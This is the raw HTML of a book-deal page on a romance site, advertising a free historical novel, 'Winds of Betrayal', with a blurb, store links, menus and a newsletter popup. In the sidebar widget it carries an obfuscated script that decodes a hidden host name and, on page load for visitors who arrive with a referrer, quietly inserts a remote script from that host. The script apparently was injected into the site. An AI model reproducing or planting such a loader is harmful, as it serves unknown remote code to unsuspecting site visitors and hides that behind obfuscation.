	<li id="menu-item-217925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217925"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></li>
	<li id="menu-item-217923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217923"><a href="https://pillowtalkbooks.com/football-romance-books/">Football Romance Books</a></li>
	<li id="menu-item-217924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217924"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></li>
	<li id="menu-item-217922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217922"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></li>
	<li id="menu-item-217921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217921"><a href="https://pillowtalkbooks.com/western-romance-books/">Western Romance Books</a></li>
	<li id="menu-item-215628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215628"><a href="https://pillowtalkbooks.com/student-teacher-romance-books/">Student Teacher Romance Books</a></li>
</ul>
</li>
<li id="menu-item-208154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208154"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></li>

						</ul>

					</nav><!-- .primary-menu-wrapper -->

				
			</div><!-- .header-navigation-wrapper -->

		</div><!-- .header-inner -->

		
	</header><!-- #site-header -->

	
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/books/">All Deals</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51741"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214759"><div class="ancestor-wrapper"><a>Our Romance Books</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-214759 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215619"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/medieval-romance-books/">Medieval Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215620"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/cowboy-romance-books/">Cowboy Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215621"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/werewolf-romance-books/">Werewolf Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215622"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215623"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/pirate-romance-books/">Pirate Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215624"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/fabio-romance-books/">Fabio Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215625"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215626"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/lesbian-romance-books/">Lesbian Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215627"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215629"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/sports-romance-books/">Sports Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215630"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215631"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/erotic-romance-books/">Erotic Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215633"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/reverse-harem-books/">Reverse Harem Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215634"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/amish-romance-books/">Amish Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217925"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217923"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/football-romance-books/">Football Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217924"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217922"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217921"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/western-romance-books/">Western Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215628"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/student-teacher-romance-books/">Student Teacher Romance Books</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208154"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->



<main id="site-content" role="main">

	<div class="container">

		<div class="row">
			
					<div class="col-md-9">

						<div class="book-items">

							<div class="book-item">

								<div class="row">

									<div class="col-md-3">

										<div class="book-item-img">

											<img class="" src="https://pillowtalkbooks.com/wp-content/uploads/2023/10/Winds-of-Betrayal.jpg" alt="Winds of Betrayal" />

										</div>

									</div>

									<div class="col-md-9">

										<div class="book-item-info">

											<div class="book-item-price">

																									<span>Free</span>

													<del>$3.99</del>

												
											</div>

											<div class="book-item-book">

												<h1>

													<a>Winds of Betrayal</a><span> by Jerri Hines</span>

												</h1>

											</div>

											<div class="book-item-date">10/25/2023</div>

											
											<div class="book-item-desc">

												A rousing family saga for the fight for America's independence!

The winds of change brews over the colonies. Tension against the crown is mounting daily. In Williamsburg, the rebellion burns strong in the hearts of two siblings, Jonathan and Hannah Corbett. Spirited and headstrong, Hannah finds herself thrust in the middle of a conspiracy when her father receives a strange package from Philadelphia. Jonathan, a physician for the Continental Army, is torn between duty and family. With war looming on the horizon, the siblings soon discover there is a high price to be paid for the cry for freedom.

It's a dangerous game you set to play, Miss Corbett. One that can have far worse than deadly consequences!

In the midst of the struggle of America's bid for independence, Hannah Corbett makes a fateful decision, descending into a world of deceit. Spurred by revenge, she heads to New York, setting in motion a dangerous game for which there is no return. Searching desperately for the man who betrayed her family, she faces the cold and brutal reality of the life of a spy. Caught in a web of lies, living with betrayal, she is trapped. She has nowhere to turn except to a man it would be treasonous to love, setting duty and desire at war. Her heart is ripped apart when she must choose between the man who risks his career and life to protect her and the only thing that has remained constant in her life...her belief in her cause.
											</div>

											<style type="text/css">
												.book-item-links {
													padding: 20px 0;
													border-top: 1px solid rgba(0, 0, 0, .16);
												}

												.book-item-links .icon-links {
													background: unset;
													color: unset !important;
													font-weight: unset;
													font-size: unset;
													text-transform: unset;
													border: unset !important;
													padding: unset;
												}

												.book-item-links .dropdown-menu {
													width: 196px;
												}

												.book-item-links .dropdown-menu .dropdown-item {
													font-size: 18px;
													padding-bottom: 0.25rem !important;
													padding-top: 0.25rem !important;
												}

												.book-item-links .dropdown-item {
													font-weight: 400;
													display: block;
													clear: both;
													width: 100%;
													text-align: inherit;
													white-space: nowrap;
													color: #212529;
													border: 0;
													background-color: transparent;
												}

												.book-item-links h5 {
													color: #1c184f;
													font-family: Rubik, sans-serif;
													position: relative;
													font-size: 24px;
													font-weight: 600;
													margin-bottom: 25px;
												}
											</style>

											<div class="book-item-links mt-4 mb-4">

												<h5>Digital Books</h5>

												 <a href="https://www.amazon.com/dp/B00ICQXHX6" class="icon-links" title="Amazon">
														<img src="https://cravebooks.com/img/buy-from-amazon.png" width="233" alt="amazon">
													</a> 
												
												
												
												
																								
												<!--  -->

												
												
												
												
																									<div class="dropdown amz_but mt-4 mb-4">
														<a class="dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
															Amazon Other Stores
														</a>
														<div class="dropdown-menu" aria-labelledby="dropdownMenuButton" style="">

															 <a href="https://www.amazon.co.uk/dp/B00ICQXHX6?&" class="dropdown-item py-1 h-auto m-0 border-bottom-0 rounded-0">Amazon - UK</a> 
															 <a href="https://www.amazon.ca/dp/B00ICQXHX6?&" class="dropdown-item py-1 h-auto m-0 border-bottom-0 rounded-0">Amazon - CA</a> 
															
															
															
															
															
															
															
															
															
																													</div>
													</div>
												
											</div>
											
											<div class="book-item-links mt-4 mb-4 link-t2">

												
												
												
											</div>

											<div class="book-item-genre"> <strong>Genre: <a href="https://pillowtalkbooks.com/book_category/romance/">Romance</a></strong><br><a href="https://pillowtalkbooks.com/book_category/historical/">#Historical</a> </div>

											<div class="book-item-length">
												<strong>Book Length:</strong>
												320-650 Pages											</div>


											
											<h2 style="margin-top:20px;">Famous Book Quotes</h2>

											
													<blockquote>

														<p>“I do things like get in a taxi and say, "The library, and step on it.” <em>

																<strong> ― David Foster Wallace, Infinite Jest</strong></em>

														</p>

													</blockquote>

											
											<!-- <a rel="nofollow" href="https://cravebooks.com/quotes" class="btn btn-primary">View More</a> -->

										</div>

									</div>

								</div>

							</div>

						</div>



					</div>

			
			<!-- Sidebar Start -->

			<div class="col-md-3 sidebar">
				<div class="sidebar-items">


					<!-- 23-09-2021 -->
					<div class="sidebar-item">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
											</div>
					<!-- 23-09-2021 -->




					<div class="sidebar-item">

						<div class="fs-t1-inr">
							<h3>Discover Romance Books You’ll Love!</h3>
								<div class="cst-subscribe">
		<style type="text/css">
			
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your email address here" autocomplete="email" required>
			<p style="margin: 15px 0 0 0; font-size: 19px;"><input type="checkbox" name="is_account_create" value="true"> Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.<i class="gg-info ml-2" ></i></p>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="PTB">
			<input type="submit" value="Subscribe" class="subBtn sidebar_optin">
		</form>
	</div>
						</div>
					</div>


											<div id="widget-area" class="widget-area" role="complementary">
							
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://pillowtalkbooks.com/blog/best-romance-authors/">Top 30 Romance Authors You Just Have to Read</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/6-secret-thoughts-all-romance-book-readers-have/">6 Secret Thoughts All Romance Book Readers Have</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/what-is-the-difference-between-trashy-romance-novels-and-classic-romance-novels/">What is the Difference Between Trashy Romance Novels and Classic Romance Novels?</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/best-paranormal-romance-books/">10 Best Paranormal Romance Books Of All Time</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/romance-ebook-for-your-next-book-club-meeting/">Top 7 Romance eBook Suggestions for Your Next Book Club Meeting</a>
									</li>
					</ul>

		</nav></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
					

					<div class="sidebar-item">
						<div class="premium-authors-books-in-sidebar"></div>					</div>
					<!-- 25-04-2022 -->
				</div>
			</div>

			<!-- Sidebar End -->

		</div>

	</div>

</main>


<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your email address here" autocomplete="email" required>
			
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="PTB">
			<input type="submit" value="Subscribe" class="subBtn ">
		</form>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>



<footer id="site-footer" role="contentinfo" class="header-footer-group">
	<div class="footer_top">
		<div class="container">
			<div class="row">
				<div class="col-md-7">
					<div class="footer_top_items">
						<div class="row">
							<div class="col-sm-6">
								<div class="footer_top_item">
									<div class="footer-section-title">READERS</div>
									<div class="menu-readers-container">
										<ul id="menu-readers-1" class="menu">
											<div class="menu-readers-container"><ul id="menu-readers" class="menu"><li id="menu-item-221708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221708"><a href="/books/">All Deals</a></li>
<li id="menu-item-213940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213940"><a href="https://pillowtalkbooks.com/book-quotes/">100 Famous Book Quotes</a></li>
<li id="menu-item-213942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213942"><a href="https://pillowtalkbooks.com/blog/free-kindle-books/">Free Kindle Books</a></li>
<li id="menu-item-221711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221711"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></li>
<li id="menu-item-221710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221710"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></li>
<li id="menu-item-208157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208157"><a href="https://pillowtalkbooks.com/blog/best-historical-romance-novels-of-all-time/">Historical Romance Novels</a></li>
